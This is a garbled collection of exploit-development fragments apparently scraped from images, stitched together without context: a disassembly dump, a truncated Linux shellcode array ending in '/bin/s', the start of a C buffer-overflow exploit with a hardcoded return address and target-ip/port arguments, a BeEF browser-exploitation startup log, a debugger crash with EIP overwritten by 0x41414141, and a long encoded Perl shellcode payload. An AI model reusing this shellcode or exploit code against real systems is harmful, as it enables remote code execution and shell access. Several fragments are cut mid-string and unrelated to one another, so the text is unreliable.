 0000000000400460 <__do_global_dtors_aux>:
400460: 55 push %rbp
400461: 48 89 e5 mov %rsp,%rbp
--
400469: 80 3d b0 0b 20 00 00 cmpb $0x0,0x200bb0(%rip) # 601020 <__bss_start>
400470: 75 4b jne 4004bd <__do_global_dtors_aux+0x5d>
400472: bb 40 0e 60 00 mov $0x600e40,%ebx
400477: 48 8b 05 aa 0b 20 00 mov 0x200baa(%rip),%rax # 601028 <dtor_idx.6533>
40047e: 48 81 eb 38 0e 60 00 sub $0x600e38,%rbx
400485: 48 c1 fb 03 sar $0x3,%rbx
400489: 48 83 eb 01 sub $0x1,%rbx
40048d: 48 39 d8 cmp %rbx,%rax
400490: 73 24 jae 4004b6 <__do_global_dtors_aux+0x56>
400492: 66 0f 1f 44 00 00 nopw 0x0(%rax,%rax,1)
400498: 48 83 c0 01 add $0x1,%rax
40049c: 48 89 05 85 0b 20 00 mov %rax,0x200b85(%rip) # 601028 <dtor_idx.6533>
4004a3: ff 14 c5 38 0e 60 00 callq *0x600e38(,%rax,8)
4004aa: 48 8b 05 77 0b 20 00 mov 0x200b77(%rip),%rax # 601028 <dtor_idx.6533>
4004b1: 48 39 d8 cmp %rbx,%rax
4004b4: 72 e2 jb 400498 <__do_global_dtors_aux+0x38>
4004b6: c6 05 63 0b 20 00 01 movb $0x1,0x200b63(%rip) # 601020 <__bss_start>
4004bd: 48 83 c4 08 add $0x8,%rsp
4004c1: 5b pop %rbx
4004c2: 5d pop %rbp
4004c3: c3 retq
4004c4: 66 66 66 2e 0f 1f 84 data32 data32 nopw %cs:0x0(%rax,%rax,1)
4004cb: 00 00 00 00 00
char shellcode[] =
"\x89\xe5\x31\xd2\xb2\x66\x89\xd0\x31\xc9\x89\xcb\x43\x89\x5d\xf8"
"\x43\x89\x5d\xf4\x4b\x89\x4d\xfc\x8d\x4d\xf4\xcd\x80\x31\xc9\x89"
"\x45\xf4\x43\x66\x89\x5d\xec\x66\xc7\x45\xee
"\x8d\x45\xec\x89\x45\xf8\xc6\x45\xfc\x10\x89
"\x80\x89\xd0\x43\x43\xcd\x80\x89\xd0\x43\xcd
"\x08\x31\xc0\x88\x46\x07\x89\x45\x0c\xb0\x0b
"\x8d\x55\x0c\xcd\x80\xe8\xe3\xff\xff\xff/bin/s
//standard offset (probably must be modified)
#define RET 0xbffff5ec
int main(int argc, char *argv[]) {
char buffer[1064];
int s, i, size;
struct sockaddr_in remote;
struct hostent *host;
if (argc != 3) {
printf("Usage: %s target-ip port\n", argv[0]);
return -1;
}
[21:47:59][*] Bind socket [imapeudora1] listening on [0.0.0.0:2000].
[21:47:59][*] Browser Exploitation Framework (BeEF) 0.4.4.6.1-alpha
[21:47:59] | Twit: @beefproject
[21:47:59] | Site: http://beefproject.com
[21:47:59] | Blog: http://blog.beefproject.com
[21:47:59] |_ Wiki: https://github.com/beefproject/beef/wiki
[21:47:59][*] Project Creator: Wade Alcorn (@WadeAlcorn)
[21:47:59][*] BeEF is loading. Wait a few seconds...
[21:48:00][*] 10 extensions enabled.
[21:48:00][*] 177 modules enabled.
[21:48:00][*] 2 network interfaces were detected.
[21:48:00][+] running on network interface: 127.0.0.1
[21:48:00] | Hook URL: http://127.0.0.1:3000/hook.js
[21:48:00] |_ UI URL: http://127.0.0.1:3000/ui/panel
[21:48:00][+] running on network interface: 192.168.199.148
[21:48:00] | Hook URL: http://192.168.199.148:3000/hook.js
[21:48:00] |_ UI URL: http://192.168.199.148:3000/ui/panel
[21:48:00][*] RESTful API key:
[21:48:00][*] HTTP Proxy: http://127.0.0.1:6789
[21:48:00][*] BeEF server started (press control+c to stop)
0:001> g
(e00.de0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012e05c ebx=7ffd6000 ecx=00000000 edx=0012e446 esi=0040bdec edi=0012ebe0
eip=41414141 esp=0012e258 ebp=41414141 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010212
41414141 ?? ???
$shellcode=$shellcode."\x89\xe0\xd9\xd0\xd9\x70\xf4\x59\x49\x49\x49\x49\x49\x43" .
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58" .
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42" .
"\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30" .
"\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x42\x4a" .
"\x4a\x4b\x50\x4d\x4d\x38\x4c\x39\x4b\x4f\x4b\x4f\x4b\x4f" .
"\x45\x30\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47\x35" .
"\x47\x4c\x4c\x4b\x43\x4c\x43\x35\x44\x38\x45\x51\x4a\x4f" .
"\x4c\x4b\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x43\x31" .
"\x4a\x4b\x47\x39\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e" .
"\x50\x31\x49\x50\x4a\x39\x4e\x4c\x4c\x44\x49\x50\x42\x54" .
"\x45\x57\x49\x51\x48\x4a\x44\x4d\x45\x51\x48\x42\x4a\x4b" .
"\x4c\x34\x47\x4b\x46\x34\x46\x44\x51\x38\x42\x55\x4a\x45" .
"\x4c\x4b\x51\x4f\x51\x34\x43\x31\x4a\x4b\x43\x56\x4c\x4b" .
"\x44\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b" .
"\x44\x43\x46\x4c\x4c\x4b\x4b\x39\x42\x4c\x51\x34\x45\x4c" .
"\x45\x31\x49\x53\x46\x51\x49\x4b\x43\x54\x4c\x4b\x51\x53" .